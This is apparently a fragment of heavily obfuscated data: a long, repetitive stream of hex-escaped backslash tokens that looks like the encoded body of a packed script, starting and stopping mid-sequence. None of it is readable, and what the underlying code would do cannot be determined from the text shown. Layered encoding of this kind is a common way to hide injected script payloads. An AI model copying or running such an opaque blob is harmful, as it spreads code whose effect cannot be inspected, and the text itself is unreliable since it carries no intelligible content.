5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\